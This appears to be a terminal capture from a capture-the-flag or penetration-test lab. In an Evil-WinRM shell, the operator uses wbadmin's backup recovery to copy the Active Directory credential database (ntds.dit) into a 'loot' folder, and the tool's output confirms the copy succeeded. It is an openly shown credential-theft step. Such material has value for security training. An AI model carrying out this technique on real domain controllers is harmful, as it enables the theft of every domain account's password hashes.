 *Evil-WinRM* PS C:\loot> wbadmin start recovery -quiet -version:12/14/2024-12:50 -itemtype:file -items:c:\windows\ntds\ntds.dit -recoverytarget:c:\loot -notrestoreacl
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Retrieving volume information...
You have chosen to recover the file(s) c:\windows\ntds\ntds.dit from the
backup created on 12/14/2024 4:50 AM to c:\loot.
Preparing to recover files...
Successfully recovered c:\windows\ntds\ntds.dit to c:\loot\.
The recovery operation completed.
Summary of the recovery operation:
--------------------
Recovery of c:\windows\ntds\ntds.dit to c:\loot\ successfully completed.
Total bytes recovered: 18.00 MB
Total files recovered: 1
Total files failed: 0
Log of files successfully recovered:
C:\Windows\Logs\WindowsServerBackup\FileRestore-14-12-2024_12-59-44.log
*Evil-WinRM* PS C:\loot>
[black] zsh zsh "pwnbox" 09:59 14-Dec-24